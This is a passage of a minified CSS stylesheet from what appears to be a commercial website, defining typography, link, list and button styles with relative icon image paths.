(min-width:769px){.type-headline{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}.type-medium-headline{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:28px;line-height:33px;font-size:1.75rem;line-height:2.0625rem;text-transform:none;margin:0 0 .75rem}@media screen and (min-width:769px){.type-medium-headline{font-size:28px;line-height:33px;font-size:1.75rem;line-height:2.0625rem}}.type-large-headline{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:34px;line-height:46px;font-size:2.125rem;line-height:2.875rem;text-transform:none;margin:0 0 .75rem}@media screen and (min-width:769px){.type-large-headline{font-size:34px;line-height:46px;font-size:2.125rem;line-height:2.875rem}}.type-x-small-credits{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:italic;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}@media screen and (min-width:769px){.type-x-small-credits{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.type-credits{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:italic;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}@media screen and (min-width:769px){.type-credits{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}.type-large-credits{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}@media screen and (min-width:769px){.type-large-credits{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}.type-large-credits--new p.credit{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;display:inline;font-weight:700;font-size:20px;line-height:30px;font-size:1.25rem;line-height:1.875rem}.type-large-credits--new p.credit:not(:last-child):after{content:" \2022   "}.type-large-credits--new a{font-weight:400;color:#000!important}.premier .type-large-credits--new a{color:#fff!important}.shop-title .type-large-credits--new a,.shop-title .type-large-credits--new span{color:#000!important}.type-small-credits p{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;display:inline;font-weight:700;font-size:12px;line-height:22px;font-size:.75rem;line-height:1.375rem}.type-small-credits p:not(:last-child):after{content:" \2022   "}.type-small-credits a{font-weight:400}.type-small-credits a:hover{color:inherit!important}.shop-title .type-small-credits a{color:#000!important}.type-dollar-value{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;font-weight:600;letter-spacing:.27px}h1,h2,h3,h4,h5,h6{margin-bottom:0;font-weight:400}.type-h1,.type-h2,.type-h3,.type-h4,.type-h5,.type-h6{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:400;display:block}.type-h1.heading-underline,.type-h2.heading-underline,.type-h3.heading-underline,.type-h4.heading-underline,.type-h5.heading-underline,.type-h6.heading-underline{border-bottom:1px solid}.type-h1.type-inline,.type-h2.type-inline,.type-h3.type-inline,.type-h4.type-inline,.type-h5.type-inline,.type-h6.type-inline{display:inline-block}.type-circular,.type-circular-italic{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}.type-circular-italic{font-style:italic}.type-normal{font-style:normal}.type-italic{font-style:italic}.type-h1.type-circular,.type-h2.type-circular,.type-h3.type-circular,.type-h4.type-circular,.type-h5.type-circular,.type-h6.type-circular{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}.type-h1.type-circular-italic,.type-h2.type-circular-italic,.type-h3.type-circular-italic,.type-h4.type-circular-italic,.type-h5.type-circular-italic,.type-h6.type-circular-italic{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:italic;text-transform:none}.type-h1.type-circular{letter-spacing:-.36px}.type-h1{letter-spacing:-.72px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-h1{font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem}}.type-h1-secondary{margin-top:0;letter-spacing:-.72px;font-weight:500;font-size:32px;line-height:46px;font-size:2rem;line-height:2.875rem}.type-h1-responsive,.type-h1-secondary{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:uppercase}.type-h1-responsive{letter-spacing:-.2px;font-weight:700;font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem}@media screen and (min-width:769px){.type-h1-responsive{letter-spacing:-.72px;font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem;margin-bottom:1.125rem}}.type-h2{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem;text-transform:uppercase;margin-bottom:2rem}@media screen and (min-width:769px){.type-h2{font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem}}.type-h2-secondary{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem;font-weight:700;letter-spacing:.2px;color:#ad924c!important}h2.section-header{margin:2rem 0 0;padding-bottom:.1875rem;border-bottom:1px solid #8c9091}.type-header-170{letter-spacing:.15px;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}.type-header-170,.type-header-270{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase}.type-header-270{letter-spacing:.17px;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}h3.section-header{margin:2.5rem 0 0;padding-bottom:.1875rem;border-bottom:1px solid #8c9091}.type-h3{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-h3{font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem}}.type-h3-responsive{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;line-height:24px;font-size:1.25rem;line-height:1.5rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-h3-responsive{font-size:28px;line-height:32px;font-size:1.75rem;line-height:2rem}}.type-h3-h4{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:1200px){.type-h3-h4{font-size:20px;line-height:24px;font-size:1.25rem;line-height:1.5rem}}@media screen and (min-width:1410px){.type-h3-h4{font-size:24px;line-height:28px;font-size:1.5rem;line-height:1.75rem}}.type-h3-secondary{letter-spacing:.23px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem;text-transform:uppercase}.type-header-370{letter-spacing:.2px;line-height:24px;line-height:1.5rem;margin:0 0 .75rem}.type-h4,.type-header-370{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;font-size:1rem;text-transform:uppercase}.type-h4{line-height:20px;line-height:1.25rem;margin-bottom:.75rem}@media screen and (min-width:769px){.type-h4{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}.type-h4-responsive{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;text-transform:uppercase;margin-bottom:.75rem}@media screen and (min-width:769px){.type-h4-responsive{font-size:18px;line-height:22px;font-size:1.125rem;line-height:1.375rem}}.type-header-460{letter-spacing:.23px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin:0 0 .5rem}@media screen and (min-width:769px){.type-header-460{font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem}}.type-header-470{letter-spacing:.23px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin:0 0 .5rem}@media screen and (min-width:769px){.type-header-470{font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem}}.type-h5{letter-spacing:.18px;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}.type-h5,.type-header-570{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase}.type-header-570{letter-spacing:.24px;font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem;margin:0 0 .75rem}@media screen and (min-width:769px){.type-header-570{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}.type-h6{letter-spacing:.24px;font-weight:700;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}.type-h6,.type-header-650{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:uppercase}.type-header-650{letter-spacing:0;font-weight:500;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}@media screen and (min-width:769px){.type-header-650{font-size:32px;line-height:46px;font-size:2rem;line-height:2.875rem}}.type-header-670{letter-spacing:0;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;margin-bottom:.375rem;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}@media screen and (min-width:769px){.type-header-670{font-size:32px;line-height:46px;font-size:2rem;line-height:2.875rem}}.type-xl-heading{letter-spacing:-.36px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:lighter;font-size:36px;line-height:38px;font-size:2.25rem;line-height:2.375rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-xl-heading{font-size:36px;line-height:38px;font-size:2.25rem;line-height:2.375rem}}.type-xxl-heading{letter-spacing:-.72px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:52px;line-height:56px;font-size:3.25rem;line-height:3.5rem;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-xxl-heading{font-size:52px;line-height:56px;font-size:3.25rem;line-height:3.5rem}}.input-help-text{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0;display:block}.org__section .input-help-text:first-of-type{margin-top:.75rem}.org__section .input-help-text+.input-help-text{margin-bottom:0}.input-error-text{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0;display:block;color:#ca0828}.org__section .input-error-text:first-of-type{margin-top:.75rem}.org__section .input-error-text+.input-help-text{margin-bottom:0}.error-message,.input-help-text.error-message{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0;display:block}.org__section .error-message:first-of-type,.org__section .input-help-text.error-message:first-of-type{margin-top:.75rem}.org__section .error-message+.input-help-text,.org__section .input-help-text.error-message+.input-help-text{margin-bottom:0}.error-message~.type-label,.input-help-text.error-message~.type-label{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0;display:block}.org__section .error-message~.type-label:first-of-type,.org__section .input-help-text.error-message~.type-label:first-of-type{margin-top:.75rem}.org__section .error-message~.type-label+.input-help-text,.org__section .input-help-text.error-message~.type-label+.input-help-text{margin-bottom:0}.error-message~.type-label,.error~.type-label,.required-label{color:#dc2743}.type-attribute-label{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem;text-transform:uppercase;font-weight:700;margin-bottom:.5rem}.type-body-140{font-weight:400}.type-body-140,.type-body-170{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;letter-spacing:0}.type-body-170{font-weight:700}.type-body-240{font-weight:400}.type-body-240,.type-body-250{font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}.type-body-250{font-weight:500}.type-body-260{font-weight:600}.type-body-260,.type-body-270{font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}.type-body-270{font-weight:700}.type-body-340{font-weight:400;margin-bottom:0!important}.type-body-340,.type-body-360{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;letter-spacing:.27px}.type-body-360{font-weight:600}.type-body-370{font-weight:700;letter-spacing:.27px}.type-body-370,.type-body-440{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}.type-body-440{font-weight:400;letter-spacing:0}@media screen and (min-width:769px){.type-body-440{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-body-460{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0}@media screen and (min-width:769px){.type-body-460{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-body-470{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;letter-spacing:0}@media screen and (min-width:769px){.type-body-470{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-link{color:#1a1919;text-decoration:underline;cursor:pointer}.type-link,.type-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link svg *{fill:currentColor}.type-link:active,.type-link:hover{color:#ac9151}.type-link:active svg *,.type-link:hover svg *{fill:currentColor}.type-link--arrow{position:relative;display:inline-block}.dashboard-list__item .align-center .type-link--arrow{right:.75rem}.type-link--arrow:after{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat 50%;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-size:100%;width:11px;height:1.3rem;position:absolute;top:.2rem;right:-.8rem}.type-link--arrow.type-small:after{top:.2rem;width:10px}.type-link--back-arrow{position:relative;display:inline-block}.dashboard-list__item .align-center .type-link--back-arrow{right:.75rem}.type-link--back-arrow:before{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-carat.svg?ab241bc…) no-repeat 50%;-webkit-transform:rotate(-90deg);transform:rotate(90deg);background-size:100%;width:11px;height:1.3rem;position:absolute;top:.05rem;margin-left:-.8rem}.type-link--back-arrow.type-small:after{top:.2rem;width:10px}@media screen and (min-width:769px){.type-link--arrow:after{top:.3rem;width:11px;height:1rem}}.learn-more .type-link--arrow:after{right:-.75rem;height:1.5rem}.type-link--inverted{color:#fff;text-decoration:underline;cursor:pointer}.type-link--inverted,.type-link--inverted svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link--inverted svg *{fill:currentColor}.type-link--inverted:active,.type-link--inverted:hover{color:#ac9151}.type-link--inverted:active svg *,.type-link--inverted:hover svg *{fill:currentColor}.type-link--inverted.type-link--arrow:after{background:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931) no-repeat 50%}.type-link--gold{color:#ac9151;text-decoration:underline;cursor:pointer}.type-link--gold,.type-link--gold svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link--gold svg *{fill:currentColor}.type-link--gold:active,.type-link--gold:hover{color:#8c9091}.type-link--gold:active svg *,.type-link--gold:hover svg *{fill:currentColor}.type-link--primary{color:#585cd4;text-decoration:underline;cursor:pointer}.type-link--primary,.type-link--primary svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link--primary svg *{fill:currentColor}.type-link--primary:active,.type-link--primary:hover{color:#8c9091}.type-link--primary:active svg *,.type-link--primary:hover svg *{fill:currentColor}.type-link--disabled{color:#ddd!important;pointer-events:none}.type-link-small{color:#585cd4;font-weight:400;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;text-decoration:underline;cursor:pointer}.type-link-small,.type-link-small svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link-small svg *{fill:#585cd4}.type-link-small:active,.type-link-small:hover{color:#000}.type-link-small:active svg *,.type-link-small:hover svg *{fill:#000}.type-link-small--arrow{position:relative;display:inline-block}.dashboard-list__item .align-center .type-link-small--arrow{right:.75rem}.type-link-small--arrow:after{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat 50%;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-size:100%;width:11px;height:1.3rem;position:absolute;top:.2rem;right:-.8rem}.type-link-small--arrow.type-small:after{top:.2rem;width:10px}@media screen and (min-width:769px){.type-link-small--arrow:after{top:.3rem;width:11px;height:1rem}}.learn-more .type-link-small--arrow:after{right:-.75rem;height:1.5rem}.type-link-small--inverted{color:#fff;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.type-link-small--inverted svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.type-link-small--inverted:active,.type-link-small--inverted:hover{color:#ac9151}.type-link-small--inverted:active svg *,.type-link-small--inverted:hover svg *{fill:currentColor}.type-link-small--inverted.type-link--arrow:after{background:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931) no-repeat 50%}.type-link-small--gold{color:#ac9151;text-decoration:underline;cursor:pointer}.type-link-small--gold,.type-link-small--gold svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link-small--gold svg *{fill:currentColor}.type-link-small--gold:active,.type-link-small--gold:hover{color:#8c9091}.type-link-small--gold:active svg *,.type-link-small--gold:hover svg *{fill:currentColor}.type-link-small--primary{color:#585cd4;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.type-link-small--primary svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.type-link-small--primary:active,.type-link-small--primary:hover{color:#8c9091}.type-link-small--primary:active svg *,.type-link-small--primary:hover svg *{fill:currentColor}.type-link-small--disabled{color:#ddd!important;pointer-events:none}.icon-link{position:relative;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:10px;line-height:12px;font-size:.625rem;line-height:.75rem;text-transform:uppercase;text-align:center;padding-left:.75rem;text-decoration:none;color:#8c9091}@media screen and (min-width:769px){.icon-link{font-size:10px;line-height:12px;font-size:.625rem;line-height:.75rem}}.icon-link span{position:absolute;left:-.1875rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.icon-link--large{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;color:#1a1919;text-decoration:underline;cursor:pointer;text-transform:none;text-align:left;padding-left:4rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.icon-link--large,.icon-link--large svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.icon-link--large svg *{fill:currentColor}.icon-link--large:active,.icon-link--large:hover{color:#ac9151}.icon-link--large:active svg *,.icon-link--large:hover svg *{fill:currentColor}.icon-link--large span{left:0}.align-center{text-align:center}.align-right{text-align:right}.align-left{text-align:left}ol,ul{-webkit-padding-start:1rem}ol li+li,ul li+li{margin-top:.375rem}ol.flex li+li,ul.flex li+li{margin-top:0}.list-disc{list-style-type:disc}ul.unstyled-list{list-style-type:none;padding:0;margin:0}ul.unstyled-list .inline-list-item{display:inline}ul.unstyled-list.two-column{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}@media screen and (min-width:561px){ul.unstyled-list.three-column{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (min-width:561px){ul.unstyled-list.four-column,ul.unstyled-list.three-column{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}ul.unstyled-list.four-column{-webkit-column-count:4;-moz-column-count:4;column-count:4}}ul.unstyled-list.four-column li,ul.unstyled-list.three-column li,ul.unstyled-list.two-column li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}ul.unstyled-list.song-samples{padding:.25rem 0 2rem}ul.unstyled-list.song-samples .audio-player{width:100%;height:35px;background:#ddd}ul.unstyled-list.margin-right{margin-right:4rem}ul.unstyled-list--flush{margin-bottom:-2.5rem}ul.unstyled-list--centered{margin:0 auto}ol.inline-list,ul.inline-list{list-style-type:none;padding:0;margin:0}ol.inline-list .inline-list-item,ul.inline-list .inline-list-item{display:inline}ol.inline-list li,ul.inline-list li{display:inline-block}ol.inline-list li+li,ul.inline-list li+li{margin-left:.375rem}ol.inline-flex-list,ul.inline-flex-list{list-style-type:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-ms-flex-wrap:wrap;flex-wrap:wrap}ol.inline-flex-list .inline-list-item,ul.inline-flex-list .inline-list-item{display:inline}ul.icon-list{list-style-type:none;padding:0;margin:0;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem}ul.icon-list .inline-list-item{display:inline}ul.icon-list li{padding-left:4rem;position:relative}ul.icon-list li span{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}ul.icon-list.list-grid{font-size:14.4px;line-height:22.4px;font-size:.9rem;line-height:1.4rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}ul.icon-list.list-grid li{-ms-flex-preferred-size:50%;flex-basis:50%;padding-left:0}ul.icon-list.list-grid li svg{width:35px;height:35px;margin-bottom:.375rem}@media screen and (min-width:561px){ul.icon-list.list-grid li{-ms-flex-preferred-size:33.3%;flex-basis:33.3%}}@media screen and (min-width:769px){ul.icon-list.list-grid li{-ms-flex-preferred-size:30%;flex-basis:30%}}@media screen and (min-width:1200px){ul.icon-list.list-grid li{-ms-flex-preferred-size:25%;flex-basis:25%}}@media screen and (min-width:769px){ul.icon-list{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem}}.quote-lead{width:100%}@media screen and (min-width:769px){.quote-lead{width:75%}}.quote-attribution{padding-top:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}blockquote{font-family:CircularXXWeb,Helvetica,Arial,sans-serif!important;text-transform:none!important}ul.unstyled-list blockquote{margin:0}ul.unstyled-list blockquote .quote-attribution{display:inline}.type-label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;color:#000;font-weight:600;display:block;margin-bottom:.375rem}.type-label,.type-label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.type-label--large{letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}@media screen and (min-width:769px){.type-label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}.type-label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}.hr,hr{border:none;border-top:1px solid #ddd;margin:2rem 0;display:block}@media screen and (min-width:769px){.hr,hr{margin:3.2rem 0}}.hr--small,hr--small{margin:.75rem 0}.hr-small-margin{margin-top:16px;margin-bottom:16px}.hr-modal{margin:0 97px}.small-padding{margin-top:16px;margin-bottom:16px}.hr-component-margin{margin:2rem 0}.type-normal{font-weight:400}.type-uppercase{text-transform:uppercase}.type-medium-bold,.type-semibold{font-weight:500}.type-bold,strong{font-weight:700}.type-bold.padding-bottom,strong.padding-bottom{padding-bottom:.375rem}.type-italic,em,i{font-style:italic}small{font-size:50%}button{-webkit-appearance:none;background:none;border:none;margin:0;padding:0}button[disabled]:after,html input[disabled]:after{display:none}.btn{padding:1rem 2rem;border:2px solid #585cd4;-webkit-appearance:none;border-radius:0;text-decoration:none;color:#fff;background:#585cd4;display:inline-block;width:100%;opacity:1;-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1);cursor:pointer;letter-spacing:.18px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}.btn,.btn--base{text-align:center}.btn--base{padding:none;border:2px solid #585cd4}.js-view-toggle .btn{letter-spacing:0;border:1px solid #000}.button-group .btn{width:auto}.btn:hover{opacity:.7}.btn--tertiary{background:transparent;color:#1a1919;padding:8px 30px;border-color:#8c9091;border-width:1px;height:40px;line-height:24px;text-transform:none;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:normal;font-weight:500}.home-search .btn--tertiary{color:#fff}.order-confirmation .btn--tertiary{background:inherit;border-color:#8c9091}.btn--tertiary.btn--arrow:after{background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat 50%}.home-search .btn--tertiary.btn--arrow:after{top:0;background-image:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931)}.dashboard .btn--tertiary{font-size:14px!important}.org__section .btn--tertiary{background:#fff}.btn--secondary{background:#fff;border-color:#585cd4;color:#1a1919}.btn--no-border{background:#fff;border:none!important;color:#1a1919}.btn--border-black{border-color:#000!important}.btn--transparent{background:transparent}.btn--black{background:#1a1919;border-color:#1a1919}.btn--silver{border-color:#8c9091}.btn--disabled{border-color:hsla(192,2%,56%,.4);color:hsla(192,2%,56%,.4);cursor:not-allowed;background-color:#e0e0d6}.btn--disabled:after{display:none}.btn--no-border{border:none}.btn--no-border:after{display:none}.btn--dashboard{background:transparent;color:#1a1919;padding:8px 54px;border-color:#8c9091;border-width:1px;font-size:14px;line-height:16px;text-transform:none;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:normal;font-weight:500;height:32px;width:290px}.btn--dashboard.disabled{background-color:#f0f0f0}.btn--scrim{background:#000 48%}.btn--dashboard-detail{background:transparent;color:#1a1919;padding:8px 27px;border-color:#8c9091;border-width:1px;font-size:14px;line-height:16px;text-transform:none;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:normal;font-weight:500;height:32px;width:229px}.btn--dashboard-detail.disabled{background-color:#f0f0f0;color:#8c9091}.btn--centered{display:block;margin-left:auto;margin-right:auto}.btn--small{padding:0 .75rem;max-height:40px;font-size:14px;line-height:38px;font-size:.875rem;line-height:2.375rem}.js-view-toggle .btn--small{font-size:14px!important;line-height:18!important;height:35px}.btn--small.btn--arrow{padding-right:2rem}.btn--small-narrow{width:212px}.btn--small-secondary{width:264px;height:40px}.btn--large{max-width:180px}@media screen and (min-width:1200px){.btn--large{min-width:304px}}.btn--large--full{display:block;width:100%;max-width:none}.btn--sticky-nav{padding:.5625rem 1.25rem!important;min-width:165px;line-height:18px;border-color:#fff}.btn--padding-light{padding:.5625rem 2.5rem!important}.btn--modal{padding:10px 14px}@media screen and (min-width:769px){.btn--modal{padding:1rem 2rem}}.btn--no-full{width:auto}.btn--type-small{padding:.75rem 1rem!important;font-size:12px;line-height:16px;font-size:.75rem;line-height:1rem}.btn--variant{padding:.75rem;border:1px solid #8c9091;background:#e0e0d6;color:#333;font-size:11px;line-height:13px;font-size:.6875rem;line-height:.8125rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.btn--variant:hover{opacity:1;background:hsla(60,14%,86%,.7);border:1px solid hsla(192,2%,56%,.7)}.btn--variant.current{color:#000;border:1px solid #585cd4;background:rgba(88,92,212,.16);-webkit-box-shadow:0 1px 4px rgba(88,92,212,.5);box-shadow:0 1px 4px rgba(88,92,212,.5)}.btn--variant.current:hover{background:rgba(88,92,212,.09);border:1px solid rgba(88,92,212,.7)}.btn--variant.current .btn__price{color:#585cd4}.btn--variant.current .btn__price--old{color:#8c9091}.btn--variant.current.disabled{border-color:rgba(88,92,212,.5);color:hsla(192,2%,56%,.4);background:transparent}.btn--variant.disabled{border-color:hsla(192,2%,56%,.4);color:hsla(192,2%,56%,.4);background:transparent}.btn--variant.disabled:after{display:none}.btn--variant.disabled .btn__price,.btn--variant.disabled .btn__price--old{color:hsla(192,2%,56%,.4)}.btn--variant.disabled .tooltip svg g{fill:hsla(192,2%,56%,.4)}.btn--variant.disabled .tooltip__content{color:#1a1919}.btn--search{position:relative;display:inline-block;padding-left:2rem;height:52px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700!important;-webkit-box-shadow:2px 2px 8px rgba(0,0,0,.3);box-shadow:2px 2px 8px rgba(0,0,0,.3);border:none}.btn--search:before{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-search-white.svg?bb8f2a82e776790241927da754e25b1c) no-repeat 50%;background-size:100%;width:12px;height:100%;position:absolute;top:0;left:.75rem}.btn--arrow{position:relative;display:inline-block;padding-right:2rem}.btn--arrow:after{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931) no-repeat 50%;background-size:100%;width:12px;height:100%;position:absolute;right:.75rem}.btn--alt-type{font-weight:700;line-height:2.3;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none;letter-spacing:normal}.btn--alt-type.btn--secondary{color:#585cd4}.js-view-toggle .btn--alt-type.btn--secondary{color:#000}.btn--alt-type.js-is-active{color:#fff;background:#585cd4}.js-view-toggle .btn--alt-type.js-is-active{color:#fff;background:#000}@media screen and 